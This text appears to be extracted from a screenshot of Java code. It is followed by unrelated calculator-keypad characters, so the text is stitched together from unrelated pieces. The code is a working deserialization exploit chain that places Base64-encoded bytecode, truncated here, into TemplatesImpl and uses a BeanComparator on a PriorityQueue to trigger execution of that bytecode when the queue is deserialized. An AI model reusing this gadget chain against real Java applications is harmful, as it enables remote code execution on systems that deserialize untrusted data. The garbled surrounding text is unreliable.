 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2, comparator);
queue.add("1");
queue.add("1");
setFieldValue(comparator, fieldName: "property", value: "outputProperties");
setFieldValue(queue, fieldName: "queue", new Object[]{obj, obj});
ByteArrayOutputStream baous = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baous);
oos.writeObject(queue);
byte[] bytes = baous.toByteArray();
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(baous.toByteArray()));
Object o = (Object)ois.readObject();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =